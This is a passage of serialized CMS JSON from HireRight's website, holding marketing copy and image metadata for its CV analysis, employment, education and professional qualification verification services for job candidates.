Check?\",\"image\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"4qGfEy6XgGHDwJ6ESySXEV\",\"type\":\"Asset\",\"createdAt\":\"2022-09-24T00:07:33.218Z\",\"updatedAt\":\"2022-09-24T00:07:33.218Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":2,\"revision\":1,\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"Services-CV-Analysis-02.png\",\"file\":{\"url\":\"//images.ctfassets.net/tmcb0v2sc9iu/4qGfEy6XgGHDwJ6ESySXEV/6e07b276461b885c15ad072850434408/Services-CV-Analysis-02.png\",\"details\":{\"size\":2162491,\"image\":{\"width\":1500,\"height\":1000}},\"fileName\":\"Services-CV-Analysis-02.png\",\"contentType\":\"image/png\"}}},\"imageOnLeft\":false,\"headerText\":\"Why Conduct a CV Analysis Check?\",\"paragraphText\":\"Candidates often provide a copy of their CV or resume when applying for a role, detailing their experience and qualifications. The information on the CV or resume is rarely compared against other sources of information provided by the candidate. It can be important to identify any differences between the CV and those other sources, and for some roles or within some sectors, it is also important to have the capability to verify any differences identified.\"}}],\"localeAsCategory\":[{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"][\\\"fields\\\"][\\\"servicesGrid\\\"][\\\"fields\\\"][\\\"pageItems\\\"][0][\\\"fields\\\"][\\\"localeAsCategory\\\"][2]\"},{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"][\\\"fields\\\"][\\\"servicesGrid\\\"][\\\"fields\\\"][\\\"pageItems\\\"][0][\\\"fields\\\"][\\\"localeAsCategory\\\"][1]\"},{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"][\\\"fields\\\"][\\\"servicesGrid\\\"][\\\"fields\\\"][\\\"pageItems\\\"][0][\\\"fields\\\"][\\\"localeAsCategory\\\"][0]\"},{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"][\\\"fields\\\"][\\\"servicesGrid\\\"][\\\"fields\\\"][\\\"pageItems\\\"][0][\\\"fields\\\"][\\\"localeAsCategory\\\"][3]\"}],\"blocks\":[{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"6DjbTXt6ScRoBGC6rkzW44\",\"type\":\"Entry\",\"createdAt\":\"2023-07-27T10:59:52.542Z\",\"updatedAt\":\"2023-07-27T10:59:52.542Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":1,\"revision\":1,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"genericBlockGrid\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"internalName\":\"Explore our Services CV Analysis\",\"headerText\":\"Explore our Services\",\"linkToFurther\":{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"][\\\"fields\\\"][\\\"servicesGrid\\\"][\\\"fields\\\"][\\\"linkToFurther\\\"]\"},\"pageItems\":[{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"2PDVqdfkOGiYiH67UAWPj1\",\"type\":\"Entry\",\"createdAt\":\"2022-08-23T13:36:37.031Z\",\"updatedAt\":\"2024-01-23T14:50:14.851Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":31,\"revision\":6,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"pageService\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"Global Employment Verification\",\"slug\":\"employment-verification\",\"seoTitle\":\"Global Employment Verification Service\",\"seoDescription\":\"This HireRight service verifies employment history provided by your candidate with employers or their authorized agents around the world.  See more about our employment verification service by clicking here!\",\"serviceGroupPage\":{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"]\"},\"hero\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"41cph6xbwhT8bpmECvf46Y\",\"type\":\"Entry\",\"createdAt\":\"2022-08-23T13:12:44.541Z\",\"updatedAt\":\"2024-01-23T14:46:19.428Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":7,\"revision\":3,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"heroText\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"internalName\":\"Employment Verification - Hero\",\"headerText\":\"Global Employment Verification\",\"paragraphText\":\"Verifies employment history provided by your candidate with employers or their authorized agents around the world. \",\"buttons\":[{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"][\\\"fields\\\"][\\\"hero\\\"][\\\"fields\\\"][\\\"buttons\\\"][0]\"}]}},\"sideBySides\":[{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"5kvUG6YbqlNJEmWZfeddlb\",\"type\":\"Entry\",\"createdAt\":\"2022-10-04T18:59:32.884Z\",\"updatedAt\":\"2022-10-14T21:39:40.896Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":15,\"revision\":2,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"blockSideBySide\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"internalName\":\"Employment Verification\",\"image\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"2mhzd1EltuVjGIh8bXhgm7\",\"type\":\"Asset\",\"createdAt\":\"2022-10-14T21:39:40.876Z\",\"updatedAt\":\"2022-10-14T22:37:26.213Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":6,\"revision\":2,\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"Services-Employment-Verification-01.jpg\",\"file\":{\"url\":\"//images.ctfassets.net/tmcb0v2sc9iu/2mhzd1EltuVjGIh8bXhgm7/918f650a70de4da1070ceb099e9cb6c8/iStock-1148560161.jpg\",\"details\":{\"size\":256076,\"image\":{\"width\":1254,\"height\":836}},\"fileName\":\"iStock-1148560161.jpg\",\"contentType\":\"image/jpeg\"}}},\"imageOnLeft\":true,\"paragraphText\":\"Verifying employment details in-house can be time consuming and prone to error. The quality of the information received from employment sources and the time it takes to verify employment history varies based on the skills and resourcefulness of each researcher. HireRight has extensive experience in verifying candidate employment details around the world through our established source networks, dedicated research teams and a global network of offices to deliver you fast results and high verification rates.\\n\\nHireRight’s Employment Verification service confirms start and end date of employment, job title and positions held. Self-employment can also be verified.\\n\"}},{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"5sFOCEAyeX0CFV6qFitqcT\",\"type\":\"Entry\",\"createdAt\":\"2022-10-04T18:59:32.912Z\",\"updatedAt\":\"2022-10-14T21:39:40.941Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":12,\"revision\":2,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"blockSideBySide\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"internalName\":\"Why conduct an Employment Verification check? \",\"image\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"bi3v7v5dP8ttxxVhNYVrn\",\"type\":\"Asset\",\"createdAt\":\"2022-10-14T21:39:40.884Z\",\"updatedAt\":\"2022-10-14T22:37:02.806Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":6,\"revision\":2,\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"Services-Employment-Verification-02.jpg\",\"file\":{\"url\":\"//images.ctfassets.net/tmcb0v2sc9iu/bi3v7v5dP8ttxxVhNYVrn/4bc23cd2c6a25e3c179b5939ca2d40af/iStock-623192890.jpg\",\"details\":{\"size\":205626,\"image\":{\"width\":1254,\"height\":837}},\"fileName\":\"iStock-623192890.jpg\",\"contentType\":\"image/jpeg\"}}},\"imageOnLeft\":false,\"headerText\":\"Why conduct an Employment Verification check? \",\"paragraphText\":\"When hiring you will likely be looking for candidates with a specific mix of skills and experience, and to do this you need to understand your candidate’s employment history. Candidates may provide inaccurate or incomplete information, such as different employment dates or roles, which can make confirming employment history difficult. An employment verification check independently verifies employment details previously declared by your candidate, giving you greater confidence they have the experience you require for your role.\"}}],\"localeAsCategory\":[{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"][\\\"fields\\\"][\\\"servicesGrid\\\"][\\\"fields\\\"][\\\"pageItems\\\"][0][\\\"fields\\\"][\\\"localeAsCategory\\\"][0]\"},{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"][\\\"fields\\\"][\\\"servicesGrid\\\"][\\\"fields\\\"][\\\"pageItems\\\"][0][\\\"fields\\\"][\\\"localeAsCategory\\\"][1]\"},{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"][\\\"fields\\\"][\\\"servicesGrid\\\"][\\\"fields\\\"][\\\"pageItems\\\"][0][\\\"fields\\\"][\\\"localeAsCategory\\\"][2]\"},{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"][\\\"fields\\\"][\\\"servicesGrid\\\"][\\\"fields\\\"][\\\"pageItems\\\"][0][\\\"fields\\\"][\\\"localeAsCategory\\\"][3]\"}],\"blocks\":[{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"7jYLORktwkKm4HIx8QHtPD\",\"type\":\"Entry\",\"createdAt\":\"2023-07-27T10:59:52.990Z\",\"updatedAt\":\"2023-07-27T10:59:52.990Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":1,\"revision\":1,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"genericBlockGrid\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"internalName\":\"Explore Our Services Standard\",\"headerText\":\"Explore Our Services\",\"pageItems\":[{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"]\"}]}}],\"summary\":\"Verifies employment history provided by your candidate with employers or their authorized agents around the world. \"}},{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"zAuJOpU4TC4zVW0xKL3Uz\",\"type\":\"Entry\",\"createdAt\":\"2022-08-23T13:35:54.031Z\",\"updatedAt\":\"2024-01-23T14:50:12.547Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":41,\"revision\":6,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"pageService\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"Global Education Verification\",\"slug\":\"education-verification\",\"seoTitle\":\"Global Education Verification Service\",\"seoDescription\":\"HireRight's service verifies candidate provided education history directly with institutions or their authorized agents around the world. Find out more about our education verification service!\",\"serviceGroupPage\":{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"]\"},\"hero\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"3uSGCbi7RdXC0UcotHH3hx\",\"type\":\"Entry\",\"createdAt\":\"2022-08-23T13:12:25.068Z\",\"updatedAt\":\"2024-01-23T14:45:38.906Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":7,\"revision\":3,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"heroText\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"internalName\":\"Education Verification - Hero\",\"headerText\":\"Global Education Verification\",\"paragraphText\":\"Verifies candidate provided education history directly with institutions or their authorized agents around the world. \",\"buttons\":[{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"][\\\"fields\\\"][\\\"hero\\\"][\\\"fields\\\"][\\\"buttons\\\"][0]\"}]}},\"sideBySides\":[{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"1MicBkXBVUYQcMt9AzkpxK\",\"type\":\"Entry\",\"createdAt\":\"2022-10-04T19:34:35.049Z\",\"updatedAt\":\"2022-10-12T23:57:24.046Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":13,\"revision\":2,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"blockSideBySide\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"internalName\":\"Education Verification - Block 1\",\"image\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"1JbUZbFgBIh8t2EoYG2atL\",\"type\":\"Asset\",\"createdAt\":\"2022-10-12T23:57:24.026Z\",\"updatedAt\":\"2022-10-12T23:57:24.026Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":2,\"revision\":1,\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"Services-Education-Verification-01.png\",\"file\":{\"url\":\"//images.ctfassets.net/tmcb0v2sc9iu/1JbUZbFgBIh8t2EoYG2atL/22970fe3767ab1378f6267037f6d7e72/Services-Education-Verification-01.png\",\"details\":{\"size\":1254814,\"image\":{\"width\":987,\"height\":658}},\"fileName\":\"Services-Education-Verification-01.png\",\"contentType\":\"image/png\"}}},\"imageOnLeft\":true,\"paragraphText\":\"Verifying education history in-house can be time consuming and prone to error. The quality of the information received from sources and the time it takes to verify education history varies based on the skills and resourcefulness of each researcher. HireRight has extensive experience in verifying candidate education details around the world through our established source networks, dedicated research teams and a global network of offices to deliver you fast results and high verification rates.\\n\\nHireRight’s Education Verification service confirms start date of education and end date of education (in case of completed education) and the degree received with the institution.\"}},{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"3mk6XLjZhvwn60JUMyXZ5V\",\"type\":\"Entry\",\"createdAt\":\"2022-10-04T19:34:35.084Z\",\"updatedAt\":\"2022-10-12T23:57:24.092Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":11,\"revision\":2,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"blockSideBySide\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"internalName\":\"Why conduct an Education Verification check?\",\"image\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"BFxWepdQL4RIQsl3lOEGq\",\"type\":\"Asset\",\"createdAt\":\"2022-10-12T23:57:24.034Z\",\"updatedAt\":\"2022-10-12T23:57:24.034Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":8,\"revision\":1,\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"Services-Education-Verification-02.jpg\",\"file\":{\"url\":\"//images.ctfassets.net/tmcb0v2sc9iu/BFxWepdQL4RIQsl3lOEGq/bad99e20f86f1a185b8da0baeb059fd2/Services-Education-Verification-02.jpg\",\"details\":{\"size\":268712,\"image\":{\"width\":1254,\"height\":836}},\"fileName\":\"Services-Education-Verification-02.jpg\",\"contentType\":\"image/jpeg\"}}},\"imageOnLeft\":false,\"headerText\":\"Why conduct an Education Verification check?\",\"paragraphText\":\"An education verification check independently verifies education details preciously declared by your candidate, giving you greater confidence that they have the appropriate qualifications you require for the role. \"}}],\"localeAsCategory\":[{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"][\\\"fields\\\"][\\\"servicesGrid\\\"][\\\"fields\\\"][\\\"pageItems\\\"][0][\\\"fields\\\"][\\\"localeAsCategory\\\"][0]\"},{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"][\\\"fields\\\"][\\\"servicesGrid\\\"][\\\"fields\\\"][\\\"pageItems\\\"][0][\\\"fields\\\"][\\\"localeAsCategory\\\"][1]\"},{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"][\\\"fields\\\"][\\\"servicesGrid\\\"][\\\"fields\\\"][\\\"pageItems\\\"][0][\\\"fields\\\"][\\\"localeAsCategory\\\"][2]\"},{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"][\\\"fields\\\"][\\\"servicesGrid\\\"][\\\"fields\\\"][\\\"pageItems\\\"][0][\\\"fields\\\"][\\\"localeAsCategory\\\"][3]\"}],\"blocks\":[{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"][\\\"fields\\\"][\\\"servicesGrid\\\"][\\\"fields\\\"][\\\"pageItems\\\"][1][\\\"fields\\\"][\\\"blocks\\\"][0][\\\"fields\\\"][\\\"pageItems\\\"][0][\\\"fields\\\"][\\\"blocks\\\"][0]\"}],\"summary\":\"Verifies candidate provided education history directly with institutions or their authorized agents around the world. \"}},{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"78ILoXE9DiNSAaVNUTO9gh\",\"type\":\"Entry\",\"createdAt\":\"2022-08-23T13:40:49.718Z\",\"updatedAt\":\"2022-10-24T19:49:03.044Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":56,\"revision\":5,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"pageService\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"Professional Qualification Verification\",\"slug\":\"professional-qualification-verification\",\"seoTitle\":\"Professional Qualification Verification\",\"seoDescription\":\"HireRight offers services that verifies professional qualifications and trade memberships with their authorized agents or institutions. See more about our professional qualification verification services here!\",\"serviceGroupPage\":{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"]\"},\"hero\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"4B0yf93cV0hLQgWavmFKIc\",\"type\":\"Entry\",\"createdAt\":\"2022-08-23T13:15:12.303Z\",\"updatedAt\":\"2022-10-24T19:49:03.125Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":10,\"revision\":4,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"heroText\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"internalName\":\"Professional Qualification Verification - Hero\",\"headerText\":\"Professional Qualification Verification\",\"paragraphText\":\"Asks six standard questions to the person provided as a referee by the candidate and documents their responses\",\"buttons\":[{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"][\\\"fields\\\"][\\\"hero\\\"][\\\"fields\\\"][\\\"buttons\\\"][0]\"}]}},\"sideBySides\":[{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"42v417Y6Q7WTWO3Iaot9ef\",\"type\":\"Entry\",\"createdAt\":\"2022-09-14T20:19:39.052Z\",\"updatedAt\":\"2022-09-22T23:16:11.813Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":13,\"revision\":3,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"blockSideBySide\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"internalName\":\"Professional Qualification Verification (Product Block 1) \",\"image\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"1K4FB8M3UwIyQB1zOfXT5W\",\"type\":\"Asset\",\"createdAt\":\"2022-09-22T23:16:11.796Z\",\"updatedAt\":\"2022-09-22T23:16:11.796Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":4,\"revision\":1,\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"Services-Professional-Qualification-Verification-01.jpg\",\"file\":{\"url\":\"//images.ctfassets.net/tmcb0v2sc9iu/1K4FB8M3UwIyQB1zOfXT5W/92c1e475bcc83bfc32f30b685c324e2c/Services-Professional-Qualification-Verification-01.jpg\",\"details\":{\"size\":673682,\"image\":{\"width\":2121,\"height\":1414}},\"fileName\":\"Services-Professional-Qualification-Verification-01.jpg\",\"contentType\":\"image/jpeg\"}}},\"imageOnLeft\":true,\"paragraphText\":\"HireRight’s Professional Qualification Verification service verifies your candidate’s professional qualifications and trade memberships with the relevant institutions or their authorised agents around the world.\\n\\nValidating qualifications can be difficult and time-consuming. Using our extensive network of relationships with trade and professional qualification bodies around the world, HireRight can quickly and accurately verify your candidate’s professional qualifications and memberships, helping to reduce time to hire.\\n\",\"bulletedList\":[\"Confirms the award name and institution, the level attained, and the date achieved\",\"Available in more than 150 countries and territories\"]}},{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"pEicHcLtuXrkAoZqKG0aq\",\"type\":\"Entry\",\"createdAt\":\"2022-09-14T18:22:21.116Z\",\"updatedAt\":\"2022-09-22T23:16:11.890Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":20,\"revision\":4,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"blockSideBySide\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"internalName\":\"Why Conduct a Professional Qualification Verification? \",\"image\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"4zVZq7yGiHvHsLQ9YT4lLW\",\"type\":\"Asset\",\"createdAt\":\"2022-09-22T23:16:11.806Z\",\"updatedAt\":\"2022-09-22T23:16:11.806Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":4,\"revision\":1,\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"Services-Professional-Qualification-Verification-02.jpg\",\"file\":{\"url\":\"//images.ctfassets.net/tmcb0v2sc9iu/4zVZq7yGiHvHsLQ9YT4lLW/11789817a332bd8a98dd74ad5b7730b6/Services-Professional-Qualification-Verification-02.jpg\",\"details\":{\"size\":367687,\"image\":{\"width\":1500,\"height\":1000}},\"fileName\":\"Services-Professional-Qualification-Verification-02.jpg\",\"contentType\":\"image/jpeg\"}}},\"imageOnLeft\":false,\"headerText\":\"Why Conduct a Professional Qualification Verification? \",\"paragraphText\":\"Professional qualifications and memberships of professional bodies are important for a number of roles and in some cases a prerequisite if a candidate is to be considered for a particular position.\\n\\nConducting a Professional Qualification check can give you the confidence your candidate has the appropriate professional qualifications you require for the role. \\n\"}}],\"localeAsCategory\":[{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"][\\\"fields\\\"][\\\"servicesGrid\\\"][\\\"fields\\\"][\\\"pageItems\\\"][0][\\\"fields\\\"][\\\"localeAsCategory\\\"][2]\"},{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"][\\\"fields\\\"][\\\"servicesGrid\\\"][\\\"fields\\\"][\\\"pageItems\\\"][0][\\\"fields\\\"][\\\"localeAsCategory\\\"][1]\"},{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"][\\\"fields\\\"][\\\"servicesGrid\\\"][\\\"fields\\\"][\\\"pageItems\\\"][0][\\\"fields\\\"][\\\"localeAsCategory\\\"][0]\"},{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"][\\\"fields\\\"][\\\"servicesGrid\\\"][\\\"fields\\\"][\\\"pageItems\\\"][0][\\\"fields\\\"][\\\"localeAsCategory\\\"][3]\"}],\"blocks\":[{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"1m0XOuictfsBoJWvXBlYJQ\",\"type\":\"Entry\",\"createdAt\":\"2023-07-27T10:59:52.388Z\",\"updatedAt\":\"2023-07-27T10:59:52.388Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":1,\"revision\":1,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"genericBlockGrid\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"internalName\":\"Explore our Services CV Analysis Global Credit Search \",\"headerText\":\"Explore Our Services\",\"linkToFurther\":{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"][\\\"fields\\\"][\\\"servicesGrid\\\"][\\\"fields\\\"][\\\"linkToFurther\\\"]\"},\"pageItems\":[{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"][\\\"fields\\\"][\\\"servicesGrid\\\"][\\\"fields\\\"][\\\"pageItems\\\"][1][\\\"fields\\\"][\\\"blocks\\\"][0][\\\"fields\\\"][\\\"pageItems\\\"][0]\"},{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"][\\\"fields\\\"][\\\"servicesGrid\\\"][\\\"fields\\\"][\\\"pageItems\\\"][1][\\\"fields\\\"][\\\"blocks\\\"][0][\\\"fields\\\"][\\\"pageItems\\\"][1]\"},{\"$ref\":\"$\"},{\"$ref\":\"$[\\\"fields\\\"][\\\"serviceGroupPage\\\"][\\\"fields\\\"][\\\"servicesGrid\\\"][\\\"fields\\\"][\\\"pageItems\\\"][1]\"}]}}],\"summary\":\"Verifies professional qualifications and trade memberships with institutions or their authorized agents.\"}},{\"$ref\":\"$\"}]}}],\"summary\":\"Compares information on a candidate’s CV or resume against information they provided during the screening process.\"}},{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"1ODPF6wiAZWzdaMmPaaBVU\",\"type\":\"Entry\",\"createdAt\":\"2022-08-23T13:35:00.459Z\",\"updatedAt\":\"2023-04-28T19:48:29.543Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":47,\"revision\":4,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"pageService\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"DOT Drug \u0026 Alcohol Verification\",\"slug\":\"dot-drug-and-alcohol-verification\",\"seoTitle\":\"DOT Drug \u0026 Alcohol Verification Service\",\"seoDescription\":\"With HireRight's DOT Drug \u0026 Alcohol Verification Service, we help your organization facilitate compliance with DOT requirements for pre-employment and annual drug and alcohol history verifications. See more here and contact us 